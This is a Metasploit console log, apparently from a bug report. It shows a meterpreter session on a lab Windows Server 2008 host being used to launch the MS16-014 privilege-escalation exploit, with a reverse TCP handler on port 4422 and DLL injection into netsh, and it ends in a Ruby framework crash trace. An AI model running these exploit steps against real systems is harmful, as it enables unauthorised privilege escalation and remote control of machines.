 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_014_wmi_recv_notif
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set SESSION 7
SESSION => 7
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set LPORT 4422
LPORT => 4422
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
7         meterpreter x64/windows  WINSRV2008\test @ WINSRV2008  192.168.31.128:4444 -> 192.168.31.131:49188 (192.168.31.131)
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 192.168.31.128:4422
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching netsh to host the DLL...
[+] Process 2536 launched.
[*] Reflectively injecting the DLL into 2536...
<internal:pack>:277: warning: Exception in finalizer #<Proc:0x00007f2be7fa5518 /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sy
s/process.rb:339>
/usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `synchronize': can't be called from trap context (ThreadError)
from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `log'
from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:172:in `elog'
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:343:in `rescue in block in finalize'